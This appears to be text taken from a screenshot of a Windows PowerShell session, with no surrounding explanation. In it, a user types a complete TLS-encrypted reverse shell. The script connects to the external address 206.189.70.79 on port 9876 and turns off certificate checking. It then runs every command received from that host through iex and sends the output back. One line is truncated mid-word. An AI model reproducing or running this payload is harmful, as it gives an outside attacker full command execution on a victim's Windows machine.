 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\admin> $socket = New-Object Net.Sockets.TcpClient('206.189.70.79', 9876)
PS C:\Users\admin> $stream = $socket.GetStream()
PS C:\Users\admin> $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as
eCertificateValidationCallback]))
PS C:\Users\admin> $sslStream.AuthenticateAsClient('fake.domain')
PS C:\Users\admin> $writer = new-object System.IO.StreamWriter($sslStream)
PS C:\Users\admin> $writer.Write('PS ' + (pwd).Path + '> ')
PS C:\Users\admin> $writer.flush()
PS C:\Users\admin> [byte[]]$bytes = 0..65535|%{0};
PS C:\Users\admin> while(($i = $sslStream.Read($bytes, 0, $bytes.Length)) -ne 0)
>> {$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
>> $sendback = (iex $data | Out-String ) 2>&1;
>> $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
>> $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
>> $sslStream.Write($sendbyte,0,$sendbyte.Length);$sslStream.Flush()}